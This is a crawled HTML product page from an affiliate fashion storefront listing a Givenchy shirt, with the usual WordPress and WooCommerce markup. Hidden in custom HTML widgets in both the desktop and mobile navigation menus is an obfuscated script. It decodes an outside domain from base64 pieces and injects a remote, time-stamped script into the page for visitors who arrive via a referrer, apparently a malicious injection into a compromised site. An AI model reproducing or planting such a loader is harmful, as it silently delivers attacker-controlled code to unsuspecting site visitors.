

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/givenchy-white-josh-smith-short-sleeve-shirt/
body_size: 21474
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Givenchy White Josh Smith Short Sleeve Shirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,932] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/givenchy-white-josh-smith-short-sleeve-shirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/35496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=35496' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fgivenchy-white-josh-smith-short-sleeve-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fgivenchy-white-josh-smith-short-sleeve-shirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-35496 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/givenchy-men/">Givenchy</a>&nbsp;&#47;&nbsp;Givenchy White Josh Smith Short Sleeve Shirt</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-35496" class="post-35496 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-givenchy product_cat-givenchy-men product_cat-men product_cat-shirts product_cat-short-sleeved-shirts pa_clothing-size-1272 pa_color-white dc_vendor_shop-zoofashion first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Givenchy-White-Josh-Smith-Short-Sleeve-Shirt" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt.jpg 600w, https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1-600x755.jpg" class="" alt="" loading="lazy" title="Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1.jpg 600w, https://splyxp.net/wp-content/uploads/2022/04/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/givenchy" >Givenchy</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Givenchy White Josh Smith Short Sleeve Shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value 39" id="item_1"  >39</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value white" id="item_1"  >White</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://www.zoofashions.com/collections/givenchy/products/white-josh-smith-short-sleeve-shirt-bm60tf149y-100?variant=39588230103089" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		<input type="hidden" name="variant" value="39588230103089" />
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/brands/givenchy/" rel="tag">Givenchy</a>, <a href="https://splyxp.net/product-category/men/brands-men/givenchy-men/" rel="tag">Givenchy</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/men/clothing/shirts/" rel="tag">Shirts</a>, <a href="https://splyxp.net/product-category/men/clothing/short-sleeved-shirts/" rel="tag">Short Sleeved Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/givenchy-white-josh-smith-short-sleeve-shirt/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/givenchy-white-josh-smith-short-sleeve-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
